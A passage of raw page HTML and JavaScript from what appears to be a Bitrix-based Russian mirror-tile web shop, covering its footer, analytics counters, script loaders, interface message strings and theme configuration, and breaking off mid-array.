<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769765525','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'99d74211ce2dc79cda6c12a10f580b0e'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1768223330644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1768223611179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2816;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATRmNWQzNzNkOGNhNTkzM2Q3YWQ4MzkyZGUyYWE3M2IyATE4MDA4Njk1MjUBLwEBAQI%3D&k=030f5e5e7e01b38680c08f0e70ce3f7e';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATRmNWQzNzNkOGNhNTkzM2Q3YWQ4MzkyZGUyYWE3M2IyATE4MDA4Njk1MjUBLwEBAQI%3D&k=030f5e5e7e01b38680c08f0e70ce3f7e';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 